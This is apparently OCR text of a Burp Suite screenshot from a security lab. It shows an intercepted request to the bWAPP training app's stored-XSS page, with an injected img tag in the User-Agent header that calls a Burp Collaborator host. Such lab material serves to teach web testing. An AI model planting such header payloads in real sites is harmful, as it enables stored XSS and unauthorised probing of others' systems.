 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extend
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.9:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /bWAPP/xss_stored_4.php HTTP/1.1
2 Host: 192.168.0.9
3 User-Agent: <img src="http://0vwcgtpg3sv8q3s57w1gzbetekka8z.burpcollaborator.net">
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.9/bWAPP/reset.php
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=r255ss6cojqla4qtl5fa5b72ve
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13